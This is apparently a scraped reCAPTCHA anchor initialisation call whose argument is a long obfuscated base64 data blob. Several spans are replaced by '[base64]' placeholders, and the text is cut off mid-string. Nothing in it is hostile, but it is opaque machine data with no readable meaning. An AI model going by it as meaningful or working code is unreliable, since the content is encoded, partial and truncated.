      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SsOZM8Oow6vDosOxJcOsw44bIMOUwrkAwohDwo3CvMKpL8KVwonDj8K+BsObw5/DtsOmw4fDukbDtTdqw75gNcKPwr7CnsKRbMKFw63Du8OyGjYgw6/[base64]/DqMKqwpXCkcOlJSjCvMKDw5LDpGYFwrbCsWHDn8OWe8KHwrLCtcKAZz/DiEPCucKyM8K2wrzCqFlow6LCs8OCw5lrD8K3D1/CusKJRUN7w6PClAZId8OawoFWWsKkw6ZYwrUHw5YSwpYdasKvw67CksKPwrrDrcKfME3DlmbDjUHCvBVRwqDChCk6acKGw5t6bcKUJz8pIBRSBMO2wrLDmsK2w4HCtcKwWsO4L30xFcK8eHsZwq/DnsOcw7rCkMOnw7w2w5pfJsOiwpfDjgnDtWcQw7Fuw71RwqvCm0UeAXJRwp5Vw6PCq8KEZW8MaMO2w7MABGBgwq9hw5UtGUk2wo/Cjk/Dp0cqV8KGZBfCqsO1OWpiPmLDqcOKwqvCrSAUXsOvw6rCtzF1MUnDqzDDoW8rwq15MsKRw6jCv8KLCSoyw5LCox/CpAN0wqsLw4LCumwAfhcTwpbCgMK4CcKoEjfCgm7DjsKowqLDjH5Lb8KudXzDtT7CqcO9wp5KWD/[base64]/Dkg/CqcKpQgrDvcOjwpzCvS0EXsO+ZcOcw4Qzd8Orw5vCtB0Kw7rChsOOMgfDrRzCtcKnw5XDnjjDslUsbMK+KC7DsFTCqsOaw5Q+fcKIYB5hbMKNw5bCtBPDkcKdAMO3w4fDlsKhwq4PZB3Cll/[base64]/DrjXChcOBO8K9w68MIcK3SMKtTcKRckFQN8OwIkBuLTTCuSTDph5SMcOHw4TCr8Owwrg6Ey/DvX4Aw7PDgg/CgwN2wqzDhsOZThTDsxDCnsO8dzDDmFfCjcKyO8O/XcOtw6DDmMKtw4gsw5XClcKOazTClGPCsE3CtBB8w7HDvxMSXkhUDMOPRcOqwofDtMKPR8OYwo4bLsOvwonDn8KPw6zDg8K/wp/CtyzCvhLCkWNMFmrDsw3DhybCgsOzB8K+XWcFE13CscO6EV/DhcOOw7HDtsO7KwEZwpLDozXDh8Kjw5tMw5wZKMKfFsKrRsKMExHDmnvCusO8ElBBw4JTwp1YwrDDiHEBQGc/OcO1w4d+SATCq8KlcMK9MsK6w5Zsw43DvAHClW/CswnDpsOXLcK+D1x1OBlgQ8KzPcOSNcO/MUIPw6/Cg1XDn8O6d8KnwrPCvcOUwppsbsKiwqvCgArCgcKnwpjCmy5ewpRYw5vCgMKxw5zChUvDrTMewpfCssKGw7EiwpXDnSI4wobCuUpENsO1OsOBw5lOw5xMw6jCnsO/Mj5ww4t/[base64]/B0hUMcOMwo/[base64]/[base64]/[base64]/wp8rw4V8w6/DqsOVwrUIw57DqcKTwqUNwrnDrEvCi2sDwpkywpBZw7XDiiVUWcKdw47Dt8OrYnsNW8KUw4R5w5vDmE0QwrzDlsOCwpPCtsKWw53ChcKbFMKZwqJ9w4kFwp0Dw6rCoGZJwpHCmV/[base64]/ChMKYeAxzS8OuA0HCh8O+w6vDrxXCpsKoX0lew6xPw4dKXTDChnHDk8OQw6Yqw6jCiE/ChAZ7wp3DkgRHD1A/wpgnwrXDr8Oqw4wNw5lMZ8OJdXEoeQ9bNGzCtcKuw58PwqcTw4/DssOpHcKrd8KYIGTCpm7DrcOjUCUiD0gAw7QQNWfDlMKAc8KZwqPCtkjCosKWwqrDiMKDwo/CqQHChsKuVnLDrMKrwp/DhMK8w5/DjMOzOynCgFHDisOQw67CsMOWW8KwwoDDtVsNfBwDBsONck50ScO3AsOHO0Z0w4HCosO9a8KJWEUww4PDlU0KwogbBcK0wqfDvFgHw5gMC8KBw7jCj8OCw7fCkMK/CsKIXzZIDiXDmsOew74ywr9JU1EPw67DtnTCg8OtwozCnsOywrvDmsOQwps9BMKaVAbDqlHCnsOEw5tCIcKnehLCsSnDm8OZw4XDlMKcbhzCiMKNMDzCoXMQC8OlwoXDmMKnw5IgOGVVRwnChsOaw7t8fsKhGk/DisKgaV7CgcORw7giZsKkBsKUUcKrDMKzwqxlwqDCuygFwohdw5/Cjw4AwoTCuHtNwrjDgCRbDMOBw6thw53CjH7CpG0pwqLCl8OZw7jCk8K4w5ldRkNWeh7CnDRHCsKgeyzCm8OAfScrOcO/wotEPx4/[base64]/[base64]/[base64]/DgDVcTT3CumsGwqjCucOUw5NHMsOKwrzDsmMPDsK1HynCt03CmEEQwpbCmsK7bQpsw6/DshjCncO9PcKpw5o3wqFGwo5eSMOVEMKyw43CqMKTCB5Gw5fDjMKBw6sRe8K7w77CkA3CtsKCw6QJw4TDtcKewqvCm8K9w43Dg8KWw7RZw4jDksOAbnxjd8KTwpHDscOHw7UlORczwogpUmHCrzbDlcOmw4zCi8KPWcKgCC/ChW8hwrIuw69QwqnCphbDjMKmRR7DqVjDoMKUwr3DigbDiEnChsOMwqNYHB3Ct1Uewp1ow50nw5NvKsOzK15kwqTCrsKvw6/[base64]/UlrDpid/emluwq9EwqY7w7XCq8KZwq3CpcK1wohccGnDnxoSwrTDrMOgRylowpoHw6UGwqXCksKMwrTDo8OpQA8Uwqohw7hTQjrCrMKiw6QJw6J9w7VBTxnDpMKoFQo6LhfCscK/[base64]/WcKFEMOCwolPw4vCr8KgccKAaMKLUsKPOGp9wpnCvcKkBgTCmWPDr8KHf3AJanA4Pg/CnsOfCMOGw5V+CcKkw6ZgPmfCsQHCii3CmETCs8Kxdz3DosKZLMKvw615XMK+BE7CvcKSN3llScKsIx1fw4tuUMKjRijDiMOWwpbCngFJCcKWGT9jwqIzw5vDmsOFDcKtUMOPw71ZwpzDiMKowr/DumITMMO2wrhPwprDql0Jwp3DmyfClsKCwoA9wonCgQjDtWVyw5hvVcKQw7DCj1bDt8Kkwq3DhMKHw7sLVMO5wokxSsKkUcK2aMK7wqPDqHNrw69ORlorE346TyjDhsKCLhvDj8O/ZMOww4/Dnx/DlsKFTRAhN8OtQCQ3TsOFMGrDog8eEcKww5PCscKGE1fDsmPDpcOqwobCj8KHc8K0w67CigfCuMKDw4F5wpluMQnDn3U5wrd4wrFIBh12wr7Cu8O2J8OISAnDgxAww5zDpcOSw5zDoh1Vw6fDj8KYYcKebzZgURzDrVMKfMOqwo3DoVMuGHdmRy3DjE/[base64]/DiW/Ch0TCpyjDr8KJMMOWHsKUMsKrdnbCtXdgworCvHl1M20HczLDs2jDtQbCo8OLF3BWwpYvwoRRw7TCv8OAREBLw6rCrcKCw6fClMK0wrDDlsO/eF3CnmALCMKQwrDDo2AXwpRXczbCritWwqXDjMOTeErCrcKFfcKDw6rDiRxLO8KdwofCjwJoD8KIw6IKw4Jvw7/DvQfCtA4DTcKCw64ww45lw64iZ8KwSxjDn8Oow4EdR8K4OMK6KkfDl8KnLwUEwr4/[base64]/CiyzDk8Oxwo3Cl8KLwp5DHAxmw5/DuGHCo8OZQ2lSwr7CnMKNw5E0HXwMw4LDqVbDnsKQwr4JbsKrXcOEwpjDg3rCtsOjwphaw5MZK8Otw4g+ZsK7w7rCmcKzwqzCnmTDk8OBwo9Kw7cXwol3W8Kawoxrwr3CjEF3DF/DjsOnw5g7ew0ew5XDkEjCmcKgw6ohw7DDtgXDuipKcGDCgnnDvXgpFEzDsDbCkMK5wqjCk8KXwqcgGsOiHcOLw4/DjirCs07Cng/DokPDoXXCk8OMw6VEwohswrdocBbDkcOaw4LDhsO5w5bCrmXDkMKuw75MPHQ7wpg+w50kbh7CgMOyw6Ypwq1aKwrDjcKHUsKhZHYjwrNZFVHCm8KNwqnDi8OtZXfClyDCjMOSasOaOsKRw47DncKYE0oRwprCmMK/[base64]/fcOUwrcLNSQ3Y8O1BMOGwrtVLcOcCMOHw7EPw5vDsFDDmMOFw4/Cg1zDjMO2KW3CuMK5NMKARsO9wpDDrwdwbsKdw4vDgsKNM8OPwqItw7/CshQuw6Q9dsKiwqbCucOee8KMaErCmjgSSXhObiTCozjDmMKqJ35EwqbCkFB/wqDCq8Kqw4vCocOVLGXCvQzDj0rDs2ZWC8KECRQNw7HClMOgPsKGEGcdFMO/w7U6wp3CmMOhZcOzcVzDpE7Cp8KEMMKrM8Kzw7NNw43CjCJ9QsKPwr1KwoxCwrcCw5dKw7VMwrXDgcO2BH3DnXMjFhvClwzCvjIVRXsLwo0uwrfDs8Oawq8qbcKxNRRfPsOKDcK7VcKiwqRfwplMGsKMK2tUwrHCvMOvwqTDuhB0VXDClB5/K8KHZjfCqFfDrmXCg8KyecKbw4vCqMO9ZsOLX2zCs8OOwqNbw64ZZsO8wp7DpTrCrsKHXwFMwpcMwr3CjhfDuybCuW0gwrNQIU/Co8O7wqLCsMKRT8OXwpXCuSPDpR1yYwzChRQxWEt/woXCvMOVKsK/w64cw5zCqkLCgMOxNH/Cs8OGwq7CnRgpw5BLwqLCvHDCkcOAwqwBwpIRCQXDrgTCm8KGwrUfw5nCmsKnwo3CisKeOwk4wprDpCVuKm/Dv8KyHcOgIsKEwpFtbMKdDMKowqcOF1BCHgROwp/DrXHCmGEDDcOnMmfDk8OMDkrCs8K0GcOTw41fKE/ChlBYdz/[base64]/[base64]/CgsKiFQN4fBNLJAXDr0tCw5LDicOqGcObWMKdRSoFwpgiw4vDicOTwq5+PsOJwpYYWcKYw5UGw68yIRcXw7bCisOKwp3CnMKnYMOdw7w/[base64]/[base64]/DlljCm3xzG8OhwpV4SsKSKRHDpDwvw53CtsKJwrbDj8OPw7zDhgHCqhjDrcOkwrRzw77CpcOVV2hkVMKGwoTDpHrDkR/CjAXDrMK9J04dHFMHUmhlw5IJw6B7wr/[base64]/CtcKWwrRqRsO2wr7CkcKFHj/DrH/CrMKSB8KOVMORw7fDrcKEWgEZRkDCiXIOGMO8acKwQkwFD0Q+wrRWwqXCqcKwSWk1VcK1wqDDmsKAAsOnwoPDpMKvR0HCmH10wpASOFFpw517w73DpMK6HMK7UwcQaMKbw4w/[base64]/CvcO+w47DgMOXwqDCjcKNw4ohw5sWGcKBE8Ouw5XClcOkw7PDusK7w5QFw5jDk3RYI3V2bcOSw5sfw7bCnkrDpCzDmcOUwrDDqTTCqsKfw4Zdw4fDnErDmz0Xw5xlHsKgLcK6XE7DtsKCw6MSYcKtcQ86VsKbw490w4rCll/DtcK4w70iMX0tw5ohe0dgw5l/IMOXGWvDusKNZ1rCk8KOD8KtD0bDpy/[base64]/WMOZw4PCo37Cv2Auwo8wVsKewq7CrMOkJzVbVcOnw43DmEg/ecKHw5/Cvn3DlsOmw5txYCZgwr3DklPChMONw74two3DtcK6w4nDv0hFWnvCncKSLsOewpnCrMKRwqY2w5fCjsK/MXfDh8O3UhjChcKxRzTDqynCmMOZOxzCojrDj8Kow6R6M8ODW8KFa8KGDALCuMO6UcOgB8Kve8OkwoDDh8K6BTdhw4LDjMOhBUPDtcOAMcKDfsOswq5Yw5hEdcKPw6XDk8OCWMOmEwHClmjCqMONwopVwrJYw6kowpzCjG/CrFjCizvDtSjDuMO2CMOPwrvDs8K1wobDpMOOwq3Cj1AUA8OeVUnDox41w5DCkXN3w74/NXjCuUjClGjCusKeYMOSGsKZWMOyM0d4PmJuwoR+EMKew7zDvn01w6Yvw4zDhcK3RcK4w5pbw5/DvBXChBJEChzDqXPCshsTw5xIw49mYUvCgcOQw5bCo8OQw6sUw7XDp8O6wrhAw7MoTMOiM8K4KcKyYsO/w4fCvcOWw7nDosK/BUoWACtSwrzDjcOuKWTCjkJHOsOmN8OXw5fCrsKSMsO9QsOmwpTDhsKBwrLDt8OreHlrw4sVwrANMcKLHMOqJsKVw6QZF8KgIxjCiXvDpcKPwrkiaFjCgh7DpcKLYcOedsO1E8OlwrpGAMK1XzM7XAnDlk/[base64]/Dr8KOJmvDtsK5wojDtyIWw5PDq8ORAjfCuElLZcKgeATCjEQcDmdeJcOnAnkSbHDDpBPDg3LDucK8w53DtsOJZ8OHaCvDocKxbHFXHcK8w7N3BAPDsHteU8KRw7nCjsOSesOXwoHDsyHDkcOCw50/w5fDihHDi8OPw6pMw6sMwoLDnsKFMMKXwo5XwqrDlXbDjCR9wo7Dvy3CpyfDjMO0IsONcsOUKG45wqFhwqICwpDDrwNjRhJjwphXKsK7AnoAwq/Cl0suJW7ClcOAb8ONwpV5w6rCrcOsb8ORw6TDqMKVJi3Dg8KIfMOAwqbDqzZmw4wow5rDiMOjOwknwoTCuyM3w6fDnVLCpVwnQkzCmcORw6jCqSoOw53CnMKtd2VBw6LDuzUKwrzCpwgJw7/[base64]/wpgLworCp0PCt8K2wq0cPsKSwqfDmUnCnjfDtcKTBDzDsREhL2/DhcOYZQM7IyfDgsOdSDtOZcOdw4BrNsOKwq3CjjzChFdiwqZ6PR89w7gndSDCsmTCsgTDmMOnw5LCnSMHLXfClV4IwpLDg8K5bWZnQHfDrDMrQsKtwpjCp3zCsUXCocOWwqjDtR/Dj03CssOEwqvDk8KUe8Ofwot3dmsuDG/DkQPCiU5cwpDDr8OEAV9lAsOjw5HCnXrCszVkw6zDpHVkb8KTGgnCogrCk8OYDcOzPx/[base64]/[base64]/DocKnwqhhw7RJwq7Cu39TDETCk1ZwZMKSS2FBcsKTEcK7worCmsOzw6LDs0MITMO7w4rDgcK2fS/ChTYOwqbDk8KLBsKVIUhkw5TDqCphUQApwqsNwr0dbcODUsKlRR/DksKTI3XDpcOXXXjDscO2BQFeGSwUJsKMwoEVIHZxwrpTChrCkgwvLT5BU3oieBTDtMOEwonCg8OpbsOVGW/CpB3DusKiecKRw5jDvHQgLAo7w6nDi8OCEEXDnsKvwppmDMOEw7U9wrfCpwTCqcORZgxvOjRhbcKURT4uw4rCjwHDgnXCn3TCjMKYw57DilRTTDIxwoPDlWlXwq5iw50kAMOjYyDDrMKCRcOqwqxTc8Odw5fCg8KkcD/[base64]/ClcK5w54Fw63DtcOvZE1lfsOcb1/CsDPDqMKteR1gOEvDmsKxEx1vXDAOw6QWwqPDlzjDlsOpCMOlfn3DscOJaxDDi8KcIhkzw5fDoGrDj8OZw77Do8KLwog7w6fDh8OIWSzDn1jCjlsBwpoWwpXCny8Sw4rCiiHCkilFw47CiR8XKsOVw5/CkCXDrx1DwqF8w7vChMKMw75pD2RUD8KrAsKBCsKWwrpCw5nCsMOswoMgIFwWL8KXWQBWGCU6w4TDlDPCsghKbAYBw4zCmBtgw7zCjFcew6TDmz/DsMKMJsKbG14Pw77Cj8KzwqPDvcOkw6PDpMOcwr/DnsKCwr/CkkjDlDABw45qwqTDkUbDvcOsGFkzbDIHw7lLHlh6wqsRHcOuJEkPTArCocOGw67DmMKSwqRyw7RawqRgYmTDp2fDtMKlaiclwqZ3RMOgWsKkwrQ1QMK/wpMyw7dBA1sQwrEiwpUaY8OdM0nDrzXDiAFnw7nDrcOEwpfCqsKfw6PDqgPCjVTDkcKsWsKzw7jDg8KKLMK/w7DCjylZwrMxH8Kgw4gSwpNrwpXCjMKXLcKxw7hMwqwefgfDhcObwrvDjj4uwp7ChMK7PcOwwq4QwoHDvFDDl8KzwpjChMK6LljDpDzDlsO3w4gRwoTDn8K/[base64]/JsO9wpdNwqgpSSl6c2EdXcKNwqbDlCjCjlwwCGXDpMKHwq3DiMOvwpLDq8KCMyg5w6QXPMO0Cm3DgMKZw4Bsw4LCj8OnD8KTwrbCq3Yvw6HCqcOwwrhaJg81wpXDr8KkYR1jXU/Ds8OCwpbDvRl3N8K9wp/DusOlw7LCjcK8KCLDtWjDmMOlPsOKw79aUUMBfzvDuBldwpPDrilbWMOWw4/CpcO+dHhCwpYLw5zDmSjDgDQBwo0bHcKbLggiw73DmA7DjgVSTDvCmwJRDsK3PsOmw4HDuVUIw7p/YcOewrHDr8KxFMOqw6jDtsKCw5l9w5MbUcKCwoHDsMKiMydrOMOkSMOEYMOmwqhnBm9DwpBhw7I2YXtfIXXCqRhjLcOYT3UEIHMfwo8APsKPwoTDgsOINgQmw6tlHMK7FMO+wrkMQn/CpDYvZ8K/JyrDn8ORS8OLwqR8eMKxw6nDrmEYw6kdwqF7RsKIFTbCqMO8AsKLwrnDu8OuwrYaRnHCvkzDvi8Iwr0Nw6fCksKpZUfCocOuMEzDu8OkR8KlUX3CkRhjw45KwqrCqWQuEsO0FRk0wrkuVMKCwonDtnrCuHrDnhjCnsOkwpHDhcKyS8O7Vhtcw41MY0R2RMOzJH/CvcKGLsKPwpAEBwvDuBMAYXTDscKCwrEgYMODR3cKw6Rxwr9RwrUsw6HDjH7ChcOwDysSUcOEZMOWccK1ZWhrw7/DhmYlwow2SjDCgsO8wrg4VVBMw5ghwqHCi8KoI8KoNCw1WCzCtsKzcMORNcOpcXFaO03DqMKLU8Ojw7jDrjfDmF9mf3jDnhkXRVQSw4HDtRPDiRrDi3HCn8OswrPDtMKzFsOYDcOtwpQuY21FcMK2w4/Cp8K+CsKkcGF2J8KMw75fw7PCtHtlwoHDs8OMwoMvwq92w4LCsDXCnF3DmkTDqcKdEcKQWjhlwqPDuHLDkDkkCUXCrwTCicOiwrjDscO/GGpEwqzDgcKvY2/DhcOnw495w7pgXsKpDcO8JcKywotyTcOYw4N3wpvDoGBUABwxAcOHw6t5M8KQa2M/cXAWXMKzQcOXwrQ6w5cmwo1ZX8OfNcKoE8O1U2fCjDJfwoxkwoTCqMKaEjsUK8Khwr4eE3fDkGzCnAbDvRFqDBTDrywPD8OhMcOyfAjCq8KHwpTDgUHDmcOkwqd9fC4Mw4Nuw6PCiVRjw5rDhmA7dxbDlsKlFWd1w4B8w6Qaw7fCi1F7wozDj8O6eQQXQFNiw5Yqwq/[base64]/[base64]/[base64]/[base64]/wofCmcOkw5oYRlDDisO1wrrDk03DgsKDfcKhw4bCik/CmkDCjMOqw5XDoGVEIcO2e3jCsxjCrcOvw7zDrEk+Z1DDl1zDvsO+VcKWwr3DnQzCmljCoBVDw7DCvcOpWkDChWUkQhPDhMOEDMKrF1LDhj7DksKOYMKOGsKew7jDq11sw6LDosKvDHYWwoPDpCbCpTZiwo9Uw7HDoStTYF/CjBfCjxs7JGDDjgjDjE/[base64]/[base64]/Dvj5bw4UoCcOqKsOvw4PCqMOHVcOiY8KSwo/CrsKRdMOiPcOoNsOwwonCpMKYw4MqwqPDgCd5w4okwrk8w4oVwpHDjDjDph7DtMOmwp/CskYtwojDiMO/F25Mw4/DkzXCiG3Du0HDrnJswokKw6ktw6guVg5oHERUC8OcI8Otwq0mw4PCnVJODh0Hw5jCqMOcZcODVGElwqDDr8K/w5fDmcK3wq8tw6HDj8OPO8K/w6rChsO6aBMGw6HCiGDCug7Cv1PCmT3CsHnCoWwGQ0FCwoh/wrDDhGBDwq3CicOYwpvDtcO6wpcBwpYCAsKjwrZDK1IBw754HMOHw7Znw7IWWCM7wpMkJlfCmMOPZBYLwqzCownDgsKSwqfCnsKdwojCnsKYP8KPecKHwpc8dTtZcX/CosKPc8KISsKHCMOzwrrDhCrDmS3DgnMBXxQpDsKGdyXCsT/Dp1LDgcKFNMOcN8KuwrUTSXXDscO0w4DDrMKPC8Kqw6d5w4nDnl3Cpyl0DV92wp7DrcOdw5bCpMKLwqs4w5pMPsKZAkHDoMK1w74/wrLCukDCvHU3w6XDnWVmWMK8w73CrkYSwqQRJ8Klw6dXLHNMex1bUMKEbVkaRcOvw5okeHMnw6NewrHCusKGbsO0worDiwLDhcK/ScKaw7JIVMKgwp1nwosMJsOPZsOkEkPCumvCiWvCn8KOO8O3wphJJ8KWw6UhEMORD8OvHj/[base64]/Dhz3CqEQOYV8pVMOhw6IXNsOCw6vCqsK1w6glTTZIwqfCpjTCiMK+SwVqARPCizXDjiMgYE9ww5DDt3cDfcKMXcK6fjjCj8OOw5bDoBfCssOmI1XDmMKAwqRgw7w2TCcWeC3Dr8OTP8KGdWtxEMOlw7lnwo3DvXzDr2ZgwovCpMOwWcOBHnbDiHF5w4tFw63Dv8KBSE/Clnp5OsOmwqDDrcKFGcOww7LCv2bDrQk2XsKKaBJFXsKeU8KXwpMGw5kMwr/Cg8KBw5LCi2k+w6DDg1ZHYMO9wqV8L8KxIF4Ba8Okw7jDj8OAw73Cty3CnsKdwovDl1nDvXXDjBnDk8KoDBPDuGvCkg/[base64]/CvSZWVMO4wr0Ww6twwqDCuQLDrMKRMETDrMKowpJgw7kIXsOqwrvClSR1T8K8wqJCVFXCgSRQw5/DkxPDgMOcB8KjTsKiNcOfwqwewr/[base64]/DoxAIwpBua8KxwpvCosKIw7jDrxsQXXlTSjoMEHZawr3DhQIIWsKAwoQgwqnDvx9QCsOMFcKSAMKowqPDnsKEQT5LDRzDmV92PsOXCSDCnCQpw6vDr8KfEcOlwqDCtHbDp8K/wpdxw7FqZcOSwqDDsMOWw6BOw7PDi8KiwqTDgSfCkSXCk0nCqcKXw4rDuTrCh8KzwqvDo8KPAmopw7J0w5BncMOCSzPDi8OxPiXCtcK0E1jDhETDvsOsW8OsfnJUwo/Ckk5pw5QcwrQPwpPCmy/Dm8KQLcKgw4IUST0fdsOARMKsEG3CinxXw4ExTkJVw5zCmcKFZl7Cjk7Cm8K1G2jDmMOyb1FWQMKHw7HCoAVZw77DosKkw4LDsnMhVMKsQy0FfiFdw78hQXNxY8Kcw6NmPVJgckXDscOzw7bCocKAw4p0cCg/w5PDjyzDnEbDosOzwrhkJcK/Lil/w6lnZcKFwqMgHcK8w7IhwrXCvgzClMOAV8O+CsKEJMKgVMKxfsOywpAeHwLDjVfDsiwLwp8vwqIkJhAYI8KcI8OtHcOIJsKmVMKVwqHCpX7DpMK5wqsoD8OWJMOOw4M7KsKvGcKrwpnDvEAlwoc1EgrDjcOQOsOPTcOdwoZhw5PCkcK/[base64]/DtsOcw6bDnCE8N8OYw4PCm053B8OQwoBvG23DkwB2SBgWw43DksOdwrHDs3bDuRUSKsK3TnIlw5/[base64]/DicKYw68HX8Ovwpk1w4Bxw7Vdw5rDv8KTXMOcwqJBw44qWcOnCMKZw6rDhsKLJHNKw7rCr1kYSGxRQ8KybhQuw6XDrEDDgxphS8KpRsKURADCvXvDvcOIw4vCvcOBw6EZI1nDihZAwp5oeBcUGsKQfxxmIkzDjytvHRIFaHBLYGQ8Nz/DkRQnccKNw4YJw6zCpcKtU8O0w5QswrxMbnvCkMO9wp5CHRfCuBtBwqDDhcKBIMOHwox3KsKJwrLDvsOpw47DqT3CmcKlw6dTbU7DncK/dcOeJ8O/[base64]/DkCp2w4xew7EjwqgOwpbChsKZIcOcX1hDHcKlwrIVLcOIw43DpcKZw71yDMOcwrNQKlgcf8O/aAPCisKLwql3w7xyw57DucO5I8OdZVvDm8K+wr0iMsK/URpmRcK2GzxTNBIZK8KSSl3DgzLChxooEFrCijVtwoxpw5Mrw5jCq8O2w7LCh8O0PcK/DlLCqA3DrjZ3esKgUsO4VSMmwrHDrXcAIMKZw7Fow68Nwq1tw60zw7nDiMKcd8KNc8KhXDc5w7c7w4spwqfDgHAtQinDglF9YHVAw6J/ahM3w5RhQB/CrsKcEhhlFWcYw4fCsRplbcKmw7Iow5rCucOzC1Vfw47DiWdow7U+E0/Cm08yO8OPw4txw4nCs8OXZ8OvECfCu0JwwqrDrcKGblxVwpnCiW0Qw5nCkVnDicKpwoAWPMK2wqBdWMOcBz/DlhlIwrNfw70Uwo/CjQLDmcKpOnfCny3Cgy7DvC7CpGIDwrs2AFnCsnnCpVUIDcKTw4zDtcOFLz7DpA5cw4PDj8KjwodCKn/DtsKvbMK2DsOUwrVdBBjClcKHThrCucO3CV0cacONw5XDmR3Cr8Kiwo7CgiPCjkcIwojCg8OJfMOFw7PDucKCw53ChhjDlQgeYsKAD1HDk1DCiH1aH8Kdci9dwq9JFRZLDsOzwrDCkcKhVMKlw4zDoXoewrkiwqTCqzrDs8Odwo9/[base64]/Ch3HDmMOuwo1sDcOjw6DDkGDCuMKWY8Klw7oFFsKxwprDkXLCoSXCusKywoDCgTjDisKeE8Oow6XCp08vBMKSwqNkKMOsZj92acKvw6snwpp5w7zDs1Uiwp/CmFgZb3UHB8K1JgolF1bDlwZQXTNMPgE8TxfDuW/[base64]/ZcKhw47CgcKEfyLCogzCowPChsOAAcK7wr0CESTDsBnCo8ORw4bCu8KOw6PCqWPCjsOJwo/Do8OywrPCqcOEDsKMWGwLNyHCgcOew4vCtzJ1XQ52HMOCBTRjwqjDlR7DpsOfw4LDi8OAw7LDhjPDiwA2w7TCjwDDqV4jw6vClMK0UsK/w6fDvcO7w6oBwo19w7HClB0gw4hvw5JQfcKswqPDhsOicsKSwpvCkAvCkcKdwpfCoMKfb2/CocOpw5saw5Rgw5Eiw4Qzw4/[base64]/w4RxNB/[base64]/DsK3w5EpGsKzw5TDq8OVG8ONP3NOwqjDjCjDgMO5DQ7ClMOrbnAhw4DDn1LDmWfDiCBLwrtXwpM3w6hkwqLCrwPCvyjDllN0w5MFw4smw6fDkcKTwp3CvcO/[base64]/[base64]/OsOiwogbwpTDuh3Dg8K8woMuwqrDqMOVU2VYEMKaKsKQwohewrY/w4BjL1TDgwfDpsOteQbCvcOYT0UMw5E9acK7w4Byw4ohVEAMw4vDuwnComDDl8OjQcOEJWzChxJIX8Odw6TCjcOFw7HCjg9HeTPDnTTDisOGwo/DjifCjwvCgsKBShbDs2/Cl3TCjSTDqGbDmcKaw6AQQMOiZlXDqSx/[base64]/ChcKLXcKXBhRZwoh0w6LCqsKLwoLClG/CosKMw57DghVddkYpEw/[base64]/w5/ChUHDrCvDv8KDMMKyFRVGHcOAw63Cj8ODwpMnw43CvMO0WsKfwq1Mwp45WRnDp8KTwowhACVDwpx8B0XChgbCklrCvxNXwqcYbsKiw77DjxBiw7xiO1bCsgbCicK4QHxXw5JQesKBwqQcYsKzw7ZPMXfCt2rDmD5yw6rDrcK+w6Z/w7xZEljDl8Ojw7XCrhUuwqXDjX3Dh8OYeSUCw5NtccOjw6xxAcOTaMKxBMKAwrfCpMO6w60xP8KQw5kOJT3CuRsjNCTDvypHQ8KqGsOmBihow55Rw4/[base64]/[base64]/CgQUBcMKtTcK/JMOlN8KYPEvDkFITZBc0VzvDshFnw5HCi8KxR8Okw4ceOsKbIMKZJcKNYHtvQmR8NjPDnWcNwrp8w6LDjkNvTMKtw4jDnsOyG8K4w7BABFI6bcOgwpHCvwfDui/CgsOZZ00QwpQ4wrBSWsKrXCHCjsOhw5DCnhrCuEdZw5rDkVjDuCfCnBtswofDscO+wocVw7YIV8KpN33CkMKDH8OsworCuDw2wrrDjcKGIiYFcMOPOEsTSMOIemvDm8KLw77DsmJFAxUcwpnCvcOkw4pjwr/DrwnDsjA9wq/[base64]/Dk39/[base64]/CmcOTexozQ8O6SMKXw4RSd17Dong0MDQvwoNNw45gfMOiZMKVw5TCqAzDm38scSnDrTDDgsOiJsK4YQVAw7smYmPChE9kwpwvw6nDr8KtMk3CqW3CmcKFTsKyWsOow6c8BMO9D8KUWlHDjjhdJMOswpDClC0Mw4DDosOqcMOyfsKpBX1/w69qw4d7w7dYOz0VJkXCuRzDj8OiDDRGw5rDqsOfwobCojxswpA5woPDpjLDkRwAw5rCucObLcK6CcK7woQ3AcKzwoxOwp/CrMKHMREJc8Kpc8KWw4bCknQow7duwrLDrk7Cn3NjDMOxwqM0woEsXQHDkcOIa2nDpFJDYMKJMn/Dv3LCrkvDijhWfsKsNsKvw7nDlsK1w4bCpMKMbMKewqvCtG3DlHvDrw56wrBFw754wrJcf8KMw5HDvMOkLcKPwo3CvQDDj8KmcMOqwo3CnMOswoPCocKewrUJwph1w54kXHXDhVHDqXQLDMKDWsKcPMKEw6vDuBdRw7J8SC/Cogorw5gYFyTDhsKIwoHDqcKFwq/DnQNFw6jCvsOVJcOBw5FewrZvOcKnw7VQO8Kow5/DkVTCiMKfw7zCkhQvOcKQwpprMDXDnsOONUzDn8OjBVh0LC/DilHCkEBBw5I+WsKXfMOQw7/Cr8KMDxXDusOJw5LDp8K9w5xVw5Jac8OKwpfCsMKCwoLDvnTCoMKNCSlZdlfDscONwr0oBxUawoHDnF5qacKKw6kcbsK3WA3CmR7Ck2rDum8OBRbDmcOvwphiIMO+OhzCisKQKkt1wr7DpMK6woDDon3DpVsPw5lzLsOgH8OITmQWwp3Cs17DtsObFD/[base64]/FsOFLlombR1MGcOHV8OvwokFw4bDrcOVwqXCmcKJwovDhmV/[base64]/CoMKdw5jDo0/CmMOrw71iZibDq2LClQl5woMOYcKMB8Oew6J8TWIzScOAwpsvOMK8WxDDmQHDgjcoSx8ZYcKgwrtIJMKDwqNEwqQ3w4bCqE9/wptRXkPDnMOvasKOMwHDuDRUBk7DvWLCiMO6DsOuMDYBdnTDpsOuwoLDrCLCkWIxwqDDoTLCk8KWwrfDssOYC8OHw7fDkMKiUC4uP8K/w7LCvVx+w5/DoVjDocKRd0TDj2l0Cnk6w6rDqHDCjsKhw4PDkmhiw5Isw79Ew7QnNkPCkyvDp8OKwpzDkMKNYsO5REhcPS/DmMOIQg/DjxFUw5rCmHFKwogSO0JAfB1OwpjChsOVOE8Mw43CiDlmw7oYwoLCoMOsYyDDv8KOwoLCq0zDlRlHw6vCvcKAFsKhwrDCncOyw7IGwpsUA8KbFMKmF8OVwoXCk8KDw4zDiVTCj2vDsMKxYMKBw6nCtMKnScO6w6YHcDrCvz/Cn2kTwpXCsxBgwrbDmsOSDMOwKMOXOgXCkmvCjMOBMcOJwoNTw7/Cs8Kzwq7Dgxc6NMOnDVDCp3zCjhrCrnTDpm0FwpQYB8KVw7